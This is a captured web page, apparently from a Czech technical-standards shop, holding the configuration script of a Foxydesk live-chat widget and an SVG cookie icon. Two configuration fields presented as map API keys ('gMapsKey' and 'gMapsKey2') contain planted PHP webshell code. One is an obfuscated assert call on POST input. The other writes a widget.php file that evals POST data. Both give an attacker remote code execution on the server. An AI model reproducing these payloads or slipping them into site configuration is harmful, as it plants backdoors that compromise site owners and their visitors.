        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-20 14:23:46'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"%name% answers","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.134.118.xxx","referer":"https:\/\/www.technormen.de\/norm\/csneniso-22397-1.4.2019.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Welcome message","description":"Welcome message","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, we have noticed that you have not used our live chat yet. If you need us to advise do not hesitate to ask :)"}]},"token":1679726022},{"state":"active","id":2,"name":"Welcome back","description":"Welcome back","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"higher","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"chats","comparator":"equals","value":"0"},{"condition":"was_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, thank you for coming back to our website. If you need us to advise do not hesitate to contact us :)"}]},"token":1764422264}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.technormen.de/images/cookies.svg
body_size: 2901
content:
<?xml version="1.0" encoding="utf-8"?><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 122.25" style="enable-background:new 0 0 122.88 122.25" xml:space="preserve"><g><path d="M101.77,49.38c2.09,3.1,4.37,5.11,6.86,5.78c2.45,0.66,5.32,0.06,8.7-2.01c1.36-0.84,3.14-0.41,3.97,0.95 c0.28,0.46,0.42,0.96,0.43,1.47c0.13,1.4,0.21,2.82,0.24,4.26c0.03,1.46,0.02,2.91-0.05,4.35h0v0c0,0.13-0.01,0.26-0.03,0.38 c-0.91,16.72-8.47,31.51-20,41.93c-11.55,10.44-27.06,16.49-43.82,15.69v0.01h0c-0.13,0-0.26-0.01-0.38-0.03 c-16.72-0.91-31.51-8.47-41.93-20C5.31,90.61-0.73,75.1,0.07,58.34H0.07v0c0-0.13,0.01-0.26,0.03-0.38 C1,41.22,8.81,26.35,20.57,15.87C32.34,5.37,48.09-0.73,64.85,0.07V0.07h0c1.6,0,2.89,1.29,2.89,2.89c0,0.4-0.08,0.78-0.23,1.12 c-1.17,3.81-1.25,7.34-0.27,10.14c0.89,2.54,2.7,4.51,5.41,5.52c1.44,0.54,2.2,2.1,1.74,3.55l0.01,0 c-1.83,5.89-1.87,11.08-0.52,15.26c0.82,2.53,2.14,4.69,3.88,6.4c1.74,1.72,3.9,3,6.39,3.78c4.04,1.26,8.94,1.18,14.31-0.55 C99.73,47.78,101.08,48.3,101.77,49.38L101.77,49.38z M59.28,57.86c2.77,0,5.01,2.24,5.01,5.01c0,2.77-2.24,5.01-5.01,5.01 c-2.77,0-5.01-2.24-5.01-5.01C54.27,60.1,56.52,57.86,59.28,57.86L59.28,57.86z M37.56,78.49c3.37,0,6.11,2.73,6.11,6.11 s-2.73,6.11-6.11,6.11s-6.11-2.73-6.11-6.11S34.18,78.49,37.56,78.49L37.56,78.49z M50.72,31.75c2.65,0,4.79,2.14,4.79,4.79 c0,2.65-2.14,4.79-4.79,4.79c-2.65,0-4.79-2.14-4.79-4.79C45.93,33.89,48.08,31.75,50.72,31.75L50.72,31.75z M119.3,32.4 c1.98,0,3.58,1.6,3.58,3.58c0,1.98-1.6,3.58-3.58,3.58s-3.58-1.6-3.58-3.58C115.71,34.01,117.32,32.4,119.3,32.4L119.3,32.4z M93.62,22.91c2.98,0,5.39,2.41,5.39,5.39c0,2.98-2.41,5.39-5.39,5.39c-2.98,0-5.39-2.41-5.39-5.39 C88.23,25.33,90.64,22.91,93.62,22.91L93.62,22.91z M97.79,0.59c3.19,0,5.78,2.59,5.78,5.78c0,3.19-2.59,5.78-5.78,5.78 c-3.19,0-5.78-2.59-5.78-5.78C92.02,3.17,94.6,0.59,97.79,0.59L97.79,0.59z M76.73,80.63c4.43,0,8.03,3.59,8.03,8.03 c0,4.43-3.59,8.03-8.03,8.03s-8.03-3.59-8.03-8.03C68.7,84.22,72.29,80.63,76.73,80.63L76.73,80.63z M31.91,46.78 c4.8,0,8.69,3.89,8.69,8.69c0,4.8-3.89,8.69-8.69,8.69s-8.69-3.89-8.69-8.69C23.22,50.68,27.11,46.78,31.91,46.78L31.91,46.78z M107.13,60.74c-3.39-0.91-6.35-3.14-8.95-6.48c-5.78,1.52-11.16,1.41-15.76-0.02c-3.37-1.05-6.32-2.81-8.71-5.18 c-2.39-2.37-4.21-5.32-5.32-8.75c-1.51-4.66-1.69-10.2-0.18-16.32c-3.1-1.8-5.25-4.53-6.42-7.88c-1.06-3.05-1.28-6.59-0.61-10.35 C47.27,5.95,34.3,11.36,24.41,20.18C13.74,29.69,6.66,43.15,5.84,58.29l0,0.05v0h0l-0.01,0.13v0C5.07,73.72,10.55,87.82,20.02,98.3 c9.44,10.44,22.84,17.29,38,18.1l0.05,0h0v0l0.13,0.01h0c15.24,0.77,29.35-4.71,39.83-14.19c10.44-9.44,17.29-22.84,18.1-38l0-0.05 v0h0l0.01-0.13v0c0.07-1.34,0.09-2.64,0.06-3.91C112.98,61.34,109.96,61.51,107.13,60.74L107.13,60.74z M116.15,64.04L116.15,64.04 L116.15,64.04L116.15,64.04z M58.21,116.42L58.21,116.42L58.21,116.42L58.21,116.42z"/></g></svg>